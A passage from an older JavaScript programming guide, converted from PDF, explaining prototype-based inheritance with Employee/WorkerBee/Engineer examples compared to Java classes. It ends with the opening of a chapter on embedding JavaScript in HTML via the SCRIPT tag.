This section shows how to use very simple (and comparatively inflexible) definitions to demonstrate how to get the inheritance to work. In these definitions, you cannot specify any property values when you create an object. The newly-created object simply gets the default values, which you can change at a later time. [Figure 8.2](#page-125-1) illustrates the hierarchy with these simple definitions.

In a real application, you would probably define constructors that allow you to provide property values at object creation time (see ["More Flexible](#page-132-0)  [Constructors" on page 133](#page-132-0) for information). For now, these simple definitions demonstrate how the inheritance occurs.



#### <span id="page-125-1"></span>Figure 8.2 The Employee object definitions

The following Java and JavaScript Employee definitions are similar. The only differences are that you need to specify the type for each property in Java but not in JavaScript, and you need to create an explicit constructor method for the Java class.



The Manager and WorkerBee definitions show the difference in how to specify the next object higher in the inheritance chain. In JavaScript, you add a prototypical instance as the value of the prototype property of the constructor function. You can do so at any time after you define the constructor. In Java, you specify the superclass within the class definition. You cannot change the superclass outside the class definition.



The Engineer and SalesPerson definitions create objects that descend from WorkerBee and hence from Employee. An object of these types has properties of all the objects above it in the chain. In addition, these definitions override the inherited value of the dept property with new values specific to these objects.

```
JavaScript Java
function SalesPerson () {
  this.dept = "sales";
  this.quota = 100;
}
SalesPerson.prototype = new WorkerBee;
function Engineer () {
  this.dept = "engineering";
  this.machine = "";
}
Engineer.prototype = new WorkerBee;
                                           public class SalesPerson extends WorkerBee 
                                            {
                                              public double quota;
                                              public SalesPerson () {
                                                 this.dept = "sales";
                                                 this.quota = 100.0;
                                               }
                                           }
                                           public class Engineer extends WorkerBee {
                                              public String machine;
                                              public Engineer () {
                                                 this.dept = "engineering";
                                                 this.machine = "";
                                              }
                                            }
```
Using these definitions, you can create instances of these objects that get the default values for their properties. [Figure 8.3](#page-128-1) illustrates using these JavaScript definitions to create new objects and shows the property values for the new objects.

**Note** The term *instance* has a specific technical meaning in class-based languages. In these languages, an instance is an individual member of a class and is fundamentally different from a class. In JavaScript, "instance" does not have this technical meaning because JavaScript does not have this difference between classes and instances. However, in talking about JavaScript, "instance" can be used informally to mean an object created using a particular constructor function. So, in this example, you could informally say that jane is an instance of Engineer. Similarly, although the terms *parent*, *child*, *ancestor*, and *descendant* do not have formal meanings in JavaScript; you can use them informally to refer to objects higher or lower in the prototype chain.



#### <span id="page-128-1"></span>Figure 8.3 Creating objects with simple definitions

## <span id="page-128-0"></span>**Object Properties**

This section discusses how objects inherit properties from other objects in the prototype chain and what happens when you add a property at run time.

#### <span id="page-128-2"></span>**Inheriting Properties**

Suppose you create the mark object as a WorkerBee as shown in [Figure 8.3](#page-128-1) with the following statement:

mark = new WorkerBee;

When JavaScript sees the new operator, it creates a new generic object and passes this new object as the value of the this keyword to the WorkerBee constructor function. The constructor function explicitly sets the value of the projects property. It also sets the value of the internal \_\_proto\_\_ property to the value of WorkerBee.prototype. (That property name has two underscore characters at the front and two at the end.) The \_\_proto\_\_ property determines the prototype chain used to return property values. Once these properties are set, JavaScript returns the new object and the assignment statement sets the variable mark to that object.

This process does not explicitly put values in the mark object (*local* values) for the properties mark inherits from the prototype chain. When you ask for the value of a property, JavaScript first checks to see if the value exists in that object. If it does, that value is returned. If the value is not there locally, JavaScript checks the prototype chain (using the \_\_proto\_\_ property). If an object in the prototype chain has a value for the property, that value is returned. If no such property is found, JavaScript says the object does not have the property. In this way, the mark object has the following properties and values:

```
mark.name = "";mark.dept = "general";
mark.projects = [];
```
The mark object inherits values for the name and dept properties from the prototypical object in mark.\_\_proto\_\_. It is assigned a local value for the projects property by the WorkerBee constructor. This gives you inheritance of properties and their values in JavaScript. Some subtleties of this process are discussed in ["Property Inheritance Revisited" on page 138](#page-137-0).

Because these constructors do not let you supply instance-specific values, this information is generic. The property values are the default ones shared by all new objects created from WorkerBee. You can, of course, change the values of any of these properties. So, you could give specific information for mark as follows:

```
mark.name = "Doe, Mark";
mark.dept = "admin";
mark.projects = ["navigator"];
```
#### **Adding Properties**

In JavaScript, you can add properties to any object at run time. You are not constrained to use only the properties provided by the constructor function. To add a property that is specific to a single object, you assign a value to the object, as follows:

 $mark.bonus = 3000;$ 

Now, the mark object has a bonus property, but no other WorkerBee has this property.

If you add a new property to an object that is being used as the prototype for a constructor function, you add that property to all objects that inherit properties from the prototype. For example, you can add a specialty property to all employees with the following statement:

Employee.prototype.specialty = "none";

As soon as JavaScript executes this statement, the mark object also has the specialty property with the value of "none". The following figure shows the effect of adding this property to the Employee prototype and then overriding it for the Engineer prototype.

Figure 8.4 Adding properties



# <span id="page-132-0"></span>**More Flexible Constructors**

The constructor functions shown so far do not let you specify property values when you create an instance. As with Java, you can provide arguments to constructors to initialize property values for instances. The following figure shows one way to do this.

<span id="page-132-1"></span>

#### **Object hierarchy Individual objects**





The following table shows the Java and JavaScript definitions for these objects.

These JavaScript definitions use a special idiom for setting default values:

```
this.name = name || \cdot || \cdot ||
```
The JavaScript logical OR operator (||) evaluates its first argument. If that argument converts to true, the operator returns it. Otherwise, the operator returns the value of the second argument. Therefore, this line of code tests to

see if name has a useful value for the name property. If it does, it sets this.name to that value. Otherwise, it sets this.name to the empty string. This chapter uses this idiom for brevity; however, it can be puzzling at first glance.

With these definitions, when you create an instance of an object, you can specify values for the locally defined properties. As shown in [Figure 8.5,](#page-132-1) you can use the following statement to create a new Engineer:

```
jane = new Engineer("belau");
```
Jane's properties are now:

```
jane.name == "";jane.dept == "general";
jane.projects == [];
jane.machine == "belau"
```
Notice that with these definitions, you cannot specify an initial value for an inherited property such as name. If you want to specify an initial value for inherited properties in JavaScript, you need to add more code to the constructor function.

So far, the constructor function has created a generic object and then specified local properties and values for the new object. You can have the constructor add more properties by directly calling the constructor function for an object higher in the prototype chain. The following figure shows these new definitions.

Figure 8.6 Specifying properties in a constructor, take 2



Let's look at one of these definitions in detail. Here's the new definition for the Engineer constructor:

```
function Engineer (name, projs, mach) {
     this.base = WorkerBee;
     this.base(name, "engineering", projs);
     this.machine = mach || "";
}
```
Suppose you create a new Engineer object as follows:

```
jane = new Engineer("Doe, Jane", ["navigator", "javascript"], "belau");
```
JavaScript follows these steps:

- <span id="page-135-0"></span>**1.** The new operator creates a generic object and sets its \_\_proto\_\_ property to Engineer.prototype.
- **2.** The new operator passes the new object to the Engineer constructor as the value of the this keyword.

**3.** The constructor creates a new property called base for that object and assigns the value of the WorkerBee constructor to the base property. This makes the WorkerBee constructor a method of the Engineer object.

The name of the base property is not special. You can use any legal property name; base is simply evocative of its purpose.

- **4.** The constructor calls the base method, passing as its arguments two of the arguments passed to the constructor ("Doe, Jane" and ["navigator", "javascript"]) and also the string "engineering". Explicitly using "engineering" in the constructor indicates that all Engineer objects have the same value for the inherited dept property, and this value overrides the value inherited from Employee.
- **5.** Because base is a method of Engineer, within the call to base, JavaScript binds the this keyword to the object created in [Step 1](#page-135-0). Thus, the WorkerBee function in turn passes the "Doe, Jane" and ["navigator", "javascript"] arguments to the Employee constructor function. Upon return from the Employee constructor function, the WorkerBee function uses the remaining argument to set the projects property.
- **6.** Upon return from the base method, the Engineer constructor initializes the object's machine property to "belau".
- **7.** Upon return from the constructor, JavaScript assigns the new object to the jane variable.

You might think that, having called the WorkerBee constructor from inside the Engineer constructor, you have set up inheritance appropriately for Engineer objects. This is not the case. Calling the WorkerBee constructor ensures that an Engineer object starts out with the properties specified in all constructor functions that are called. However, if you later add properties to the Employee or WorkerBee prototypes, those properties are not inherited by the Engineer object. For example, assume you have the following statements:

```
function Engineer (name, projs, mach) {
     this.base = WorkerBee;
     this.base(name, "engineering", projs);
    this.machine = mach || "";
}
jane = new Engineer("Doe, Jane", ["navigator", "javascript"], "belau");
Employee.prototype.specialty = "none";
```
The jane object does not inherit the specialty property. You still need to explicitly set up the prototype to ensure dynamic inheritance. Assume instead you have these statements:

```
function Engineer (name, projs, mach) {
     this.base = WorkerBee;
     this.base(name, "engineering", projs);
    this.machine = mach || \cdot || \cdot ||}
Engineer.prototype = new WorkerBee;
jane = new Engineer("Doe, Jane", ["navigator", "javascript"], "belau");
Employee.prototype.specialty = "none";
```
Now the value of the jane object's specialty property is "none".

#### <span id="page-137-0"></span>**Property Inheritance Revisited**

The preceding sections described how JavaScript constructors and prototypes provide hierarchies and inheritance. This section discusses some subtleties that were not necessarily apparent in the earlier discussions.

#### **Local versus Inherited Values**

When you access an object property, JavaScript performs these steps, as described earlier in this chapter:

- **1.** Check to see if the value exists locally. If it does, return that value.
- **2.** If there is not a local value, check the prototype chain (using the \_\_proto\_\_ property).
- **3.** If an object in the prototype chain has a value for the specified property, return that value.
- **4.** If no such property is found, the object does not have the property.

The outcome of these steps depends on how you define things along the way. The original example had these definitions:

```
function Employee () {
   this.name = " ";
     this.dept = "general";
}
function WorkerBee () {
     this.projects = [];
}
WorkerBee.prototype = new Employee;
```
With these definitions, suppose you create amy as an instance of WorkerBee with the following statement:

amy = new WorkerBee;

The amy object has one local property, projects. The values for the name and dept properties are not local to amy and so are gotten from the amy object's \_\_proto\_\_ property. Thus, amy has these property values:

```
amy.name == "";
amy.dept = "general";
amy.projects == [];
```
Now suppose you change the value of the name property in the prototype associated with Employee:

Employee.prototype.name = "Unknown"

At first glance, you might expect that new value to propagate down to all the instances of Employee. However, it does not.

When you create *any* instance of the **Employee** object, that instance gets a local value for the name property (the empty string). This means that when you set the WorkerBee prototype by creating a new Employee object, WorkerBee.prototype has a local value for the name property. Therefore, when JavaScript looks up the name property of the amy object (an instance of WorkerBee), JavaScript finds the local value for that property in WorkerBee.prototype. It therefore does not look farther up the chain to Employee.prototype.

If you want to change the value of an object property at run time and have the new value be inherited by all descendants of the object, you cannot define the property in the object's constructor function. Instead, you add it to the constructor's associated prototype. For example, assume you change the preceding code to the following:

```
function Employee () {
   this.dept = "general";
}
Employee.prototype.name = "";
function WorkerBee () {
    this.projects = [];
}
WorkerBee.prototype = new Employee;
amy = new WorkerBee;
Employee.prototype.name = "Unknown";
```
In this case, the name property of amy becomes "Unknown".

As these examples show, if you want to have default values for object properties and you want to be able to change the default values at run time, you should set the properties in the constructor's prototype, not in the constructor function itself.

#### **Determining Instance Relationships**

You may want to know what objects are in the prototype chain for an object, so that you can tell from what objects this object inherits properties. In a classbased language, you might have an instanceof operator for this purpose. JavaScript does not provide instanceof, but you can write such a function yourself.

As discussed in ["Inheriting Properties" on page 129](#page-128-2), when you use the new operator with a constructor function to create a new object, JavaScript sets the \_\_proto\_\_ property of the new object to the value of the prototype property of the constructor function. You can use this to test the prototype chain.

For example, suppose you have the same set of definitions already shown, with the prototypes set appropriately. Create a \_\_proto\_\_ object as follows:

chris = new Engineer("Pigman, Chris", ["jsd"], "fiji");

With this object, the following statements are all true:

chris.\_\_proto\_\_ == Engineer.prototype; chris. proto\_\_. proto\_ == WorkerBee.prototype; chris. proto\_\_. proto\_\_. proto\_\_ == Employee.prototype; chris.\_proto\_\_.\_proto\_\_.\_proto\_\_.\_proto\_\_ == Object.prototype; chris.\_proto\_\_.\_proto\_\_.\_proto\_\_.\_proto\_\_.\_proto\_ == null;

Given this, you could write an instanceOf function as follows:

```
function instanceOf(object, constructor) { 
  while (object != null) {
      if (object == constructor.prototype) 
         return true; 
      object = object.__proto__; 
   } 
  return false; 
}
```
With this definition, the following expressions are all true:

```
instanceOf (chris, Engineer)
instanceOf (chris, WorkerBee)
instanceOf (chris, Employee)
instanceOf (chris, Object)
```
But the following expression is false:

instanceOf (chris, SalesPerson)

#### **Global Information in Constructors**

When you create constructors, you need to be careful if you set global information in the constructor. For example, assume that you want a unique ID to be automatically assigned to each new employee. You could use the following definition for Employee:

```
var idCounter = 1;
function Employee (name, dept) {
  this.name = name || \cdot ||this.dept = dept || "general";
  this.id = idCounter++;
}
```
With this definition, when you create a new Employee, the constructor assigns it the next ID in sequence and then increments the global ID counter. So, if your next statement is the following, victoria.id is 1 and harry.id is 2:

```
victoria = new Employee("Pigbert, Victoria", "pubs")
harry = new Employee("Tschopik, Harry", "sales")
```
At first glance that seems fine. However, idCounter gets incremented every time an Employee object is created, for whatever purpose. If you create the entire Employee hierarchy shown in this chapter, the Employee constructor is called every time you set up a prototype. Suppose you have the following code:

```
var idCounter = 1;
function Employee (name, dept) {
   this.name = name || \cdot || \cdot ||this.dept = dept || "general";
   this.id = idCounter++;
}
function Manager (name, dept, reports) {...}
Manager.prototype = new Employee;
function WorkerBee (name, dept, projs) {...}
WorkerBee.prototype = new Employee;
function Engineer (name, projs, mach) \{ \ldots \}Engineer.prototype = new WorkerBee;
function SalesPerson (name, projs, quota) {...}
SalesPerson.prototype = new WorkerBee;
mac = new Engineer("Wood, Mac");
```
Further assume that the definitions omitted here have the base property and call the constructor above them in the prototype chain. In this case, by the time the mac object is created, mac.id is 5.

Depending on the application, it may or may not matter that the counter has been incremented these extra times. If you care about the exact value of this counter, one possible solution involves instead using the following constructor:

```
function Employee (name, dept) {
   this.name = name || \cdot || \cdot ||this.dept = dept || \cdot || "general";
   if (name)
      this.id = idCounter++;
}
```
When you create an instance of Employee to use as a prototype, you do not supply arguments to the constructor. Using this definition of the constructor, when you do not supply arguments, the constructor does not assign a value to the id and does not update the counter. Therefore, for an Employee to get an assigned id, you must specify a name for the employee. In this example, mac.id would be 1.

#### **No Multiple Inheritance**

Some object-oriented languages allow multiple inheritance. That is, an object can inherit the properties and values from unrelated parent objects. JavaScript does not support multiple inheritance.

Inheritance of property values occurs at run time by JavaScript searching the prototype chain of an object to find a value. Because an object has a single associated prototype, JavaScript cannot dynamically inherit from more than one prototype chain.

In JavaScript, you can have a constructor function call more than one other constructor function within it. This gives the illusion of multiple inheritance. For example, consider the following statements:

```
function Hobbyist (hobby) {
   this.hobby = hobby || "scuba";
}
function Engineer (name, projs, mach, hobby) {
   this.base1 = WorkerBee;
  this.base1(name, "engineering", projs);
  this.base2 = Hobbyist;
  this.base2(hobby);
  this.machine = mach || \cdot || \cdot ||}
Engineer.prototype = new WorkerBee;
dennis = new Engineer("Doe, Dennis", ["collabra"], "hugo")
```
Further assume that the definition of WorkerBee is as used earlier in this chapter. In this case, the dennis object has these properties:

```
dennis.name == "Doe, Dennis"
dennis.dept == "engineering"
dennis.projects == ["collabra"]
dennis.machine == "hugo"
dennis.hobby == "scuba"
```
So dennis does get the hobby property from the Hobbyist constructor. However, assume you then add a property to the Hobbyist constructor's prototype:

Hobbyist.prototype.equipment = ["mask", "fins", "regulator", "bcd"]

The dennis object does not inherit this new property.
# *Client-Specific Features* 2

- **• [Embedding JavaScript in HTML](#page-146-0)**
- **• [Handling Events](#page-156-0)**
- **• [Using Navigator Objects](#page-170-0)**
- **• [Using Windows and Frames](#page-188-0)**
- **• [Additional Topics](#page-200-0)**
- **• [JavaScript Security](#page-210-0)**

9

## <span id="page-146-0"></span>**Embedding JavaScript in HTML**

You can embed JavaScript in an HTML document as statements and functions within a <SCRIPT> tag, by specifying a file as the JavaScript source, by specifying a JavaScript expression as the value of an HTML attribute, or as event handlers within certain other HTML tags (primarily form elements).

This chapter contains the following sections:

- [Using the SCRIPT Tag](#page-147-0)
- [Specifying a File of JavaScript Code](#page-151-0)
- [Using JavaScript Expressions as HTML Attribute Values](#page-152-0)
- [Using Quotation Marks](#page-153-0)
- [Specifying Alternate Content with the NOSCRIPT Tag](#page-153-1)

For information on scripting with event handlers, see [Chapter 10, "Handling](#page-156-0)  [Events."](#page-156-0)

**Note** Unlike HTML, JavaScript is case sensitive.

### <span id="page-147-0"></span>**Using the SCRIPT Tag**

The <SCRIPT> tag is an extension to HTML that can enclose any number of JavaScript statements as shown here:

```
<SCRIPT>
  JavaScript statements...
</SCRIPT>
```
A document can have multiple <SCRIPT> tags, and each can enclose any number of JavaScript statements.

#### **Specifying the JavaScript Version**

Each version of Navigator supports a different version of JavaScript. To ensure that users of various versions of Navigator avoid problems when viewing pages that use JavaScript, use the LANGUAGE attribute of the <SCRIPT> tag to specify the version of JavaScript with which a script complies. For example, to use JavaScript 1.2 syntax, you specify the following:

```
<SCRIPT LANGUAGE="JavaScript1.2">
```
Using the LANGUAGE tag attribute, you can write scripts compliant with earlier versions of Navigator. You can write different scripts for the different versions of the browser. If the specific browser does not support the specified JavaScript version, the code is ignored. If you do not specify a LANGUAGE attribute, the default behavior depends on the Navigator version.
